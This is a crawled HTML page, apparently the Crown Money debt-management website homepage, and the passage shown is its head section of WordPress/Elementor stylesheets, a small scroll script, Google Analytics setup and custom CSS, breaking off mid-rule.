

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crownmoneymanagement.com.au/
body_size: 50232
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://crownmoneymanagement.com.au/xmlrpc.php" />
	<title>Crown Money &#8211; Australia&#039;s leading specialist in debt and money management</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Crown Money &raquo; Feed" href="https://crownmoneymanagement.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crown Money &raquo; Comments Feed" href="https://crownmoneymanagement.com.au/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crownmoneymanagement.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrownmoneymanagement.com.au%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crownmoneymanagement.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrownmoneymanagement.com.au%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://crownmoneymanagement.com.au/wp-includes/css/dist/components/style.min.css?ver=343e2565a527ac46fcf7dff7c69dec92' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://crownmoneymanagement.com.au/wp-includes/css/dist/preferences/style.min.css?ver=343e2565a527ac46fcf7dff7c69dec92' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://crownmoneymanagement.com.au/wp-includes/css/dist/block-editor/style.min.css?ver=343e2565a527ac46fcf7dff7c69dec92' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='lswssp-public-css-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/logo-showcase-with-slick-slider/assets/css/lswss-public.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://crownmoneymanagement.com.au/wp-content/uploads/elementor/css/post-7.css?ver=1768311948' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=343e2565a527ac46fcf7dff7c69dec92' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/css/widget-tabs.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-9068-css' href='https://crownmoneymanagement.com.au/wp-content/uploads/elementor/css/post-9068.css?ver=1768311949' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://crownmoneymanagement.com.au/wp-content/uploads/elementor/css/post-12.css?ver=1768311949' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://crownmoneymanagement.com.au/wp-content/uploads/elementor/css/post-14.css?ver=1768311949' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://crownmoneymanagement.com.au/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://crownmoneymanagement.com.au/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://crownmoneymanagement.com.au/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//crownmoneymanagement.com.au/wp-content/uploads/pum/pum-site-styles.css?generated=1755179146&#038;ver=1.21.5' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://crownmoneymanagement.com.au/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1743710200' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmserifdisplay-css' href='https://crownmoneymanagement.com.au/wp-content/uploads/elementor/google-fonts/css/dmserifdisplay.css?ver=1743710200' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://crownmoneymanagement.com.au/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1743710212' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://crownmoneymanagement.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://crownmoneymanagement.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://crownmoneymanagement.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://crownmoneymanagement.com.au/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6" id="she-header-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-KT494RK7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["crownmoneymanagement.com.au"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT494RK7");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://crownmoneymanagement.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crownmoneymanagement.com.au/wp-json/wp/v2/pages/9068" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crownmoneymanagement.com.au/xmlrpc.php?rsd" />
<link rel="canonical" href="https://crownmoneymanagement.com.au/" />
<meta name="cdp-version" content="1.5.0" /><!-- start Simple Custom CSS and JS -->
<meta name="msvalidate.01" content="5B66C8FD877041DD3EA330C47C53CF72" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
html, body {
    overflow-x: hidden;
}


@font-face {
	font-family:'Georgina';
	src:url('/wp-content/fonts/Georgina-Regular.woff2') format('woff2'),
		url('/wp-content/Georgina-Regular.woff') format('woff'),
		url('/wp-content/Georgina-Regular.otf') format('opentype')
}


.ti-footer {
    display: none !important;
}

h1, h1 a, h2, h2 a, h3, h3 a, h4, h4 a, h5, h5 a, h6, h6 a {
    font-family:'Georgina' !important;
}
p, p a, a.hfe-menu-item, a.elementor-button.elementor-button-link.elementor-size-sm, li.elementor-icon-list-item, a.read-more-btn, a.elementor-accordion-title, .elementor-widget-text-editor  {
    font-family: "Open Sans", Sans-serif !important;
}

.mb_home_hero_section::before {
    content: "";
    position: absolute;
    display: block;
    width: 800px;
    height: 800px;
    border-radius: 50%;
    right: 0px;
    bottom: -170px;
    background: linear-gradient( 137.24deg,rgba(237,228,228,0) 16.67%,#f4f4f4 100% );
}
.mb_services_section::before {
	content: "";
    position: absolute;
    width: 800px;
    height: 800px;
    border-radius: 50%;
    background: linear-gradient(137.24deg,rgba(199,255,245,0) 0%,#03cea4 100%);
    left: -180px;
    bottom: -200px;
    opacity: .15;	
}
.orange-section::before {
    content: "";
    position: absolute;
    width: 800px;
    height: 800px;
    border-radius: 50%;
    background: linear-gradient(137.24deg,rgba(255,75,31,0) 16.67%,#ffc371 100%);
    left: -180px;
    bottom: -200px;
    opacity: .31;
}
.green-right-section::before {
    content: "";
    position: absolute;
    right: -180px;
    top: -200px;
    width: 800px;
    height: 800px;
    border-radius: 50%;
    background: linear-gradient(137.24deg,rgba(199,255,245,0) 0%,#03cea4 100%);
    opacity: .22;
}

img.member-image {
    float: left;
    margin-right: 30px;
    margin-bottom: 20px;
    width: 250px;
}
.pop-team p {
    font-family: 'Montserrat';
    font-size: 18px;
    line-height: 32px;
    color: #7a7a7a;
    font-weight: 400;
}

.pop-team h3 {
    font-size: 28px;
    color: #250b40;
}
ul.team-awards {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
    list-style: none;
    padding: 0 !important;
    align-items: center;
    justify-content: center;
    justify-items: center;
    text-align: center;
}
ul.team-awards img {
    width: 180px;
}
.pop-team ul {
    padding-left: 20px;
}
.pop-team ul li {
    font-family: 'Montserrat';
    font-size: 18px;
    line-height: 32px;
    color: #7a7a7a;
    font-weight: 400;
}
ul.team-awards h5 {
    color: #250b40;
}
.info a {
	color: #250B40 !important;
}

/*Form*/


.contact-form input, #email-form input, .hs-form input {
    height: auto!important;
}
.hs-form input {
    width: 100%!important;
}
.contact-form input, .contact-form textarea, .search-field, #email-form input, .hs-form input, .hs-form textarea {
    width: 65%!important;
    margin: 0!important;
    border: 3px solid var(--sec1)!important;
    font-size: 1rem!important;
    line-height: 1.6!important;
    padding: calc(0.7rem - 3px) 1.4rem calc(0.9rem - 3px)!important;
    border-radius: 1.6rem!important;
    outline: none;
}
.hs-form label, .hs-form input, .hs-form textarea {
    display: inline-block;
}
.contact-form label, #email-form label, .hs-form label {
    width: 100%!important;
    margin: 0 5% 0 0!important;
    font-weight: 700;
    font-size: 1rem;
}
.hs-form input, .hs-form textarea {
    width: 100%!important;
    margin: 0!important;
    border: 3px solid var(--sec1)!important;
    font-size: 1rem!important;
    line-height: 1.6!important;
    padding: calc(0.7rem - 3px) 1.4rem calc(0.9rem - 3px)!important;
    border-radius: 1.6rem!important;
    outline: none;
}
.button a:active, .button a:hover, .wpforms-submit:hover, .wpforms-submit:active, #email-form .formEmailButton:active, #email-form .formEmailButton:hover, .hs-form .hs-button:hover {
    background: #9871b1!important;
    color: #ffffff!important;
}
input.hs-button.primary.large {
    background: #250b40;
    color: #fff;
    margin-top: 20px !important;
    display: inline-block!important;
    padding: 0.7rem 2rem!important;
    border: 0!important;
    border-radius: 1.6rem!important;
    transition: all 0.2s ease!important;
    cursor: pointer!important;
    margin-left: 38%!important;
    width: 250px !important;
}
.form-fields-style .hs-form .field {
    display: grid;
    grid-template-columns: 0.8fr 4fr;
}
.hs-form .field {
    padding-bottom: 1.2rem;
    display: flex;
    flex-direction: row;
    align-items: center;
    position: relative;
}
.single-post main#content {
    padding-top: 60px;
    padding-bottom: 60px;
}
#form-con .hs-form input, #form-con .hs-form textarea {
    box-shadow: 0px 0px 0px 1px #000;
}
input#gform_submit_button_1 {
    background: #250b40;
    color: #fff;
    margin-top: 20px !important;
    display: inline-block!important;
    padding: 0.7rem 2rem!important;
    border: 0!important;
    border-radius: 1.6rem!important;
